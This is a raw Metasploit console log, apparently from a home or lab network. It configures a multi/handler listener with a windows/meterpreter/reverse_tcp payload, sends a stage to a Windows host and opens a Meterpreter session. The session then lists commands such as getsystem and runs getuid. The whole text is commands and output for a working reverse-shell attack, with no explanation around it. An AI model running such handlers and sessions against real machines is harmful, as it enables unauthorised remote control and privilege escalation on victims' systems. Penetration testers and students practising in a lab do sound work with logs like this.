 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:12345
[*] Sending stage (176195 bytes) to 192.168.86.130
[*] Meterpreter session 1 opened (192.168.86.133:12345 -> 192.168.86.130:49161) at 2020-12-25 22:10:29 +0800
meterpreter > get
get_timeouts getenv getpid getproxy getsystem getwd
getdesktop getlwd getprivs getsid getuid
meterpreter > getuid
Server username:
meterpreter >